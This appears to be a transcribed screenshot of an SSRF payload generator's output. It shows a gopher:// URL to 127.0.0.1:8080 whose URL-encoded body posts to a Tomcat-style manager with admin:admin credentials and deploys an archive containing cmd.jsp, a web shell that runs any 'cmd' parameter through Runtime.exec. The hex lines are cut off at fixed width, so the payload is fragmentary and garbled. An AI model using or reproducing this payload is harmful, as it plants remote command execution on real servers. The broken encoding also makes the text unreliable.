 [+] Payload generated with success:
gopher://127.0.0.1:8080/_%50%4f%53%54%20%2f%6d%61%6e%61%67%6
32%37%2e%30%2e%30%2e%31%3a%38%30%38%30%0d%0a%43%6f%6e%74%65%
%75%6e%64%61%72%79%3d%2d%2d%2d%2d%2d%2d%2d%2d%2d%2d%2d%2d%2d
6%33%33%33%34%37%36%32%38%34%31%0d%0a%43%6f%6e%74%65%6e%74%2
73%69%63%20%59%57%52%74%61%57%34%36%59%57%52%74%61%57%34%3d%
%65%63%75%72%65%2d%52%65%71%75%65%73%74%73%3a%20%31%0d%0a%0d
5%31%30%33%32%31%34%32%39%37%31%35%35%34%39%36%36%33%33%33%3
72%6d%2d%64%61%74%61%3b%20%6e%61%6d%65%3d%22%64%65%70%6c%6f%
%6e%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e
8%4e%6e%28%00%04%00%00%00%04%00%00%07%00%00%00%63%6d%64%2e%6
6a%61%76%61%2e%69%6f%2e%2a%22%25%3e%0d%0a%3c%25%0d%0a%2f%2f%
%6f%6d%6d%61%6e%64%20%45%78%65%63%75%74%69%6f%6e%20%28%75%6e
9%66%69%65%64%3a%20%32%37%2f%30%36%2f%32%30%30%33%0d%0a%2f%2
44%3d%22%47%45%54%22%20%4e%41%4d%45%3d%22%6d%79%66%6f%72%6d%
%20%4e%41%4d%45%3d%22%63%6d%64%22%3e%0d%0a%3c%49%4e%50%55%54
f%46%4f%52%4d%3e%0d%0a%3c%70%72%65%3e%0d%0a%3c%25%0d%0a%69%6
3d%20%6e%75%6c%6c%29%20%7b%0d%0a%20%20%20%20%20%20%20%20%6f%
%2e%67%65%74%50%61%72%61%6d%65%74%65%72%28%22%63%6d%64%22%29
d%20%52%75%6e%74%69%6d%65%2e%67%65%74%52%75%6e%74%69%6d%65%2
64%22%29%29%3b%0d%0a%20%20%20%20%20%20%20%20%4f%75%74%70%75%
%3b%0d%0a%20%20%20%20%20%20%20%20%49%6e%70%75%74%53%74%72%65
0%20%20%20%20%20%44%61%74%61%49%6e%70%75%74%53%74%72%65%61%6
0d%0a%20%20%20%20%20%20%20%20%53%74%72%69%6e%67%20%64%69%73%
%6c%65%20%28%20%64%69%73%72%20%21%3d%20%6e%75%6c%6c%20%29%20
4%69%73%72%29%3b%20%0d%0a%20%20%20%20%20%20%20%20%20%20%20%2
20%20%20%20%20%20%20%20%20%20%20%20%20%7d%0d%0a%20%20%20%20%
%4c%3e%0d%0a%0d%0a%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20
0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
%20%20%20%20%20%20%20%20%20%20%20%20%20%50%4b%01%02%14%03%14
0%00%00%00%00%00%00%00%63%6d%64%2e%6a%73%70%50%4b%05%06%00%0
2d%2d%2d%2d%2d%2d%2d%2d%2d%2d%2d%2d%2d%2d%2d%2d%31%35%31%30%
HACK THE PLANET!!1!11!
Closing FTP Connection